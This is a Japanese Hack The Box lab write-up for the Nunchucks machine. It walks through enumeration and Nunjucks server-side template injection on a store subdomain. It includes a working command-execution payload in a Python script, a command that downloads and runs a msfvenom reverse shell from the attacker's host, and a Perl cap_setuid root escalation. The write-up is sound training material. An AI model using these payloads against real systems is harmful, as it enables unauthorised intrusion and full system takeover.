Hack The Box: Nunchucksのwriteup。

ヒントとネタバレを見て、ようやく初期侵入に成功。権限昇格は自力で達成できた。

以下はnmapのスキャン結果。

└─$ nmap -Pn -A $RHOST -oG general-portscan.txt

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-01 07:53 EST

Nmap scan report for 10.129.95.252

Host is up (0.66s latency).

Not shown: 997 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 6c:14:6d:bb:74:59:c3:78:2e:48:f5:11:d8:5b:47:21 (RSA)

| 256 a2:f4:2c:42:74:65:a3:7c:26:dd:49:72:23:82:72:71 (ECDSA)

|_ 256 e1:8d:44:e7:21:6d:7c:13:2f:ea:3b:83:58:aa:02:b3 (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to https://nunchucks.htb/

443/tcp open ssl/http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

| tls-nextprotoneg:

|_ http/1.1

|_ssl-date: TLS randomness does not represent time

|_http-title: Nunchucks - Landing Page

| tls-alpn:

|_ http/1.1

| ssl-cert: Subject: commonName=nunchucks.htb/organizationName=Nunchucks-Certificates/stateOrProvinceName=Dorset/countryName=UK

| Subject Alternative Name: DNS:localhost, DNS:nunchucks.htb

| Not valid before: 2021-08-30T15:42:24

|_Not valid after: 2031-08-28T15:42:24

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 104.01 seconds80番ポートと443番ポートにてNginxが起動している模様。

標的IPにブラウザでアクセスしようとしたところ、nunchucks.htbというドメインにリダイレクトされたので、攻撃マシンの/etc/hostsファイルに以下の一文を追加した。



10.129.95.252 nunchucks.htb以下のwebサイトが表示された。









上記のwebサイトを調べたところ、https://nunchucks.htb/signupとhttps://nunchucks.htb/loginというページを発見。

/signupはユーザー登録のためのフォームで、/loginはログインフォームだった。

以下は/signupのソースコード (https://nunchucks.htb/assets/js/signup.js)。

document.getElementById('form').addEventListener('submit', e => {

e.preventDefault();

fetch('/api/signup', {

method: 'POST',

body: JSON.stringify({

'email': document.querySelector('input[type=email]').value,

'name' : document.querySelector('input[type=text]').value,

'password' : document.querySelector('input[type=password]').value

}),

headers: {'Content-Type': 'application/json'}

}).then(resp => {

return resp.json();

}).then(data => {

document.getElementById('output').innerHTML = data.response;

});

});以下は/loginのソースコード (https://nunchucks.htb/assets/js/login.js)。

document.getElementById('login-form').addEventListener('submit', e => {

e.preventDefault();

fetch('/api/login', {

method: 'POST',

body: JSON.stringify({

'email': document.querySelector('input[type=email]').value,

'password' : document.querySelector('input[type=password]').value

}),

headers: {'Content-Type': 'application/json'}

}).then(resp => {

return resp.json();

}).then(data => {

document.getElementById('output').innerHTML = data.response;

});

});試しに両方のフォームに入力してみたが、どちらも閉鎖されているようだった。

上記のフォームに対して、SQLインジェクション攻撃ができないか試してみたが、駄目だった。ほかにもOSコマンドインジェクションを試してみたが、こちらも空振りに終わった。

gobusterでwebサイトを列挙してみたが、上述したフォーム以外に特筆すべきページは無さそうだった。

唯一の突破口になりそうなフォームへの攻撃が一向に成功しないので、ヒントを見てみた。以下、ヒント。

Technology

NodeJS

Vulnerabilities

Misconfiguration

Server Side Template Injection (SSTI)

Server Side Template Injection (SSTI)って、一度やったことあるな~。あと、自分が列挙した限り、NodeJSという情報は出てこなかったので、列挙が足りていなかったかもしれない。

以下のSSTI用のペイロードを/signupと/loginのフォームに入力してみた (参考)。

{{7*7}}

${7*7}

<%= 7*7 %>

${{7*7}}

#{7*7}

*{7*7}が、サーバーの応答に目ぼしい変化は見られなかった。

次に、curlでSSTI用のペイロードを直接送ってみた。

これは全くの偶然なのだが、コピペミスのおかげでサーバーのエラーを誘発できた。以下はそのペイロード。

curl -i -k --json '{"email":"support@nunchucks.htb","password":"{{7*7}}"' https://nunchucks.htb/api/login}を1個つけ忘れたのだが (終端の"' は "}' としなくてはいけない)、これにより構文エラーが発生し、サーバーから以下のエラーメッセージを引き出すことに成功。

└─$ curl -i -k --json '{"email":"support@nunchucks.htb","password":"{{7*7}}"' https://nunchucks.htb/api/login

HTTP/1.1 400 Bad Request

Server: nginx/1.18.0 (Ubuntu)

Date: Wed, 12 Mar 2025 13:20:06 GMT

Content-Type: text/html; charset=utf-8

Content-Length: 879

Connection: keep-alive

X-Powered-By: Express

Content-Security-Policy: default-src 'none'

X-Content-Type-Options: nosniff

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

<title>Error</title>

</head>

<body>

<pre>SyntaxError: Unexpected end of JSON input<br> at JSON.parse (<anonymous>)<br> at parse (/var/www/nunchucks/node_modules/body-parser/lib/types/json.js:89:19)<br> at /var/www/nunchucks/node_modules/body-parser/lib/read.js:121:18<br> at invokeCallback (/var/www/nunchucks/node_modules/raw-body/index.js:224:16)<br> at done (/var/www/nunchucks/node_modules/raw-body/index.js:213:7)<br> at IncomingMessage.onEnd (/var/www/nunchucks/node_modules/raw-body/index.js:273:7)<br> at IncomingMessage.emit (events.js:203:15)<br> at endReadableNT (_stream_readable.js:1145:12)<br> at process._tickCallback (internal/process/next_tick.js:63:19)</pre>

</body>

</html>

エラーメッセージより、/var/www/nunchucks/node_modules/というディレクトリを発見した。

ググったところ、node_modulesというのはNode.jsが使用するフォルダらしい。これはヒントの内容とも合致している。

コピペミスでエラーメッセージを引き出すことはできたが、肝心のSSTI用のペイロードを送っても、サーバーの応答に目ぼしい変化は見られなかった。

またしても行き詰ってしまい、たまらず他所のwriteupのネタバレを見てみた。それによると、nunchucks.htbのサブドメインにSSTIに対して脆弱なwebサイトがホストされているらしい。

gobusterでディレクトリの列挙はしていたが、サブドメインの列挙はしていなかった。(今後、列挙の手順に加えよう)

gobusterでサブドメインを列挙したところ、store.nunchucks.htbというサブドメインを発見。

└─$ gobuster vhost -u https://nunchucks.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -k --append-domain

===============================================================

Gobuster v3.6

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: https://nunchucks.htb

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

[+] User Agent: gobuster/3.6

[+] Timeout: 10s

[+] Append Domain: true

===============================================================

Starting gobuster in VHOST enumeration mode

===============================================================

Found: store.nunchucks.htb Status: 200 [Size: 4029]

Progress: 4989 / 4990 (99.98%)

===============================================================

Finished

===============================================================(後から気が付いたのだが、https://nunchucks.htb/のページ下部にstoreドメインを匂わせるような一文があった。)

ブラウザでアクセスする前に以下の一文を/etc/hostsファイルに追加した。



10.129.95.252 store.nunchucks.htb以下は、https://store.nunchucks.htbの様子。

メールアドレスを入力するフォームがあるだけのシンプルなwebサイトである。

ブラウザのディベロッパーツールでデバッグしたところ、フォームに入力されたメールアドレスはJSON形式で/api/submitへPOST送信されることが分かった。

curlで以下のSSTI用のペイロードを送ってみた。

curl -i -k --json '{"email":"{{7*7}}"}' https://store.nunchucks.htb/api/submit以下はサーバーの応答。

└─$ curl -i -k --json '{"email":"{{7*7}}"}' https://store.nunchucks.htb/api/submit

HTTP/1.1 200 OK

Server: nginx/1.18.0 (Ubuntu)

Date: Sun, 09 Mar 2025 13:45:35 GMT

Content-Type: application/json; charset=utf-8

Content-Length: 75

Connection: keep-alive

X-Powered-By: Express

ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"

{"response":"You will receive updates on the following email address: 49."}{{7*7}} (7x7) が評価されて49という値が返ってきた。SSTI成功である。

あとはSSTIで任意コマンドを実行すればよい。ググったところ、以下の構文で任意コマンドを実行できる模様。(参考)

{{range.constructor("return global.process.mainModule.require('child_process').execSync('your command here')")()}}先ほどと同様にcurlでペイロードを送ろうとしたのだが、特殊文字のエスケープがややこしくて断念。代わりに以下のPythonスクリプトを作成して実行した。

└─$ cat exploit.py

#!/usr/bin/env python

# Ref: https://github.com/Kong/insomnia/issues/2236#issue-629261005

import requests

url = "https://store.nunchucks.htb/api/submit"

data = {"email":"{{ range.constructor('return global.process.mainModule.require(\"child_process\").execSync(\"id\")')() }}"}

response = requests.post(url, json=data, verify=False)

print("Status Code", response.status_code)

print("JSON Response ", response.json())

以下、実行結果。

└─$ python3 exploit.py

/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host 'store.nunchucks.htb'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings

warnings.warn(

Status Code 200

JSON Response {'response': 'You will receive updates on the following email address: uid=1000(david) gid=1000(david) groups=1000(david)\n.'}

サーバーの応答の中にidコマンドの実行結果を発見。コマンド実行成功である。

その後、ls -la /homeコマンドで/home/davidというディレクトリを発見し、一般ユーザーのフラグ/home/david/user.txtを入手。

続いて権限昇格だが、その前に標的マシンにリバースシェルを仕込むことにした。

攻撃マシンにてリバースシェルを作成し、Python HTTPサーバーを起動。

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.174 LPORT=53 -f elf > shell64-nonstaged.elf

python3 -m http.server 80先ほどのSSTI攻撃のPythonスクリプトを以下のように書き換えて実行し、標的マシンにリバースシェルを仕込んだ。

└─$ cat exploit.py

#!/usr/bin/env python

# Ref: https://github.com/Kong/insomnia/issues/2236#issue-629261005

import requests

url = "https://store.nunchucks.htb/api/submit"

data = {"email":"{{ range.constructor('return global.process.mainModule.require(\"child_process\").execSync(\"curl http://10.10.16.174/shell64-nonstaged.elf -o /home/david/shell64-nonstaged.elf;chmod +x /home/david/shell64-nonstaged.elf;/home/david/shell64-nonstaged.elf\")')() }}"}

response = requests.post(url, json=data, verify=False)

print("Status Code", response.status_code)

print("JSON Response ", response.json())

無事、リバースシェルが起動。これで対話的にコマンドを叩ける。

└─$ rlwrap nc -nvlp 53

listening on [any] 53 ...

connect to [10.10.16.174] from (UNKNOWN) [10.129.95.252] 36554

which python

which python3

/usr/bin/python3

python3 -c 'import pty; pty.spawn("/bin/bash")'

david@nunchucks:/var/www/store.nunchucks$ whoami

whoami

david

david@nunchucks:/var/www/store.nunchucks$さて、標的マシンを列挙したところ、/usr/bin/perlにCAP_SETUIDがセットされていることに気が付いた。

david@nunchucks:/home/david$ getcap -r / 2>/dev/null

getcap -r / 2>/dev/null

/usr/bin/perl = cap_setuid+ep

/usr/bin/mtr-packet = cap_net_raw+ep

/usr/bin/ping = cap_net_raw+ep

/usr/bin/traceroute6.iputils = cap_net_raw+ep

/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+epperlにCAP_SETUIDがセットされていた場合、以下のワンライナーでシェルをroot権限で起動できる (参考)。

perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'が、理由は不明だが上記のワンライナーではシェルが起動しなかった。

代わりに、上記のワンライナーを以下のようにスクリプト化して実行してみることにした。

└─$ cat rootshell.pl

#!/usr/bin/perl

use POSIX qw(setuid);

POSIX::setuid(0);

exec "/bin/sh";標的マシンに上記のperlスクリプトを仕込む。

curl http://10.10.16.174/rootshell.pl -o rootshell.pl; chmod +x rootshell.plperlスクリプトを実行。

david@nunchucks:/home/david$ ./rootshell.pl

./rootshell.pl

# id

id

uid=0(root) gid=1000(david) groups=1000(david)

# whoami

whoami

root

# ls /root

ls /root

node_modules root.txtシェルがroot権限で起動して、rootユーザーのフラグ/root/root.txtを入手できた。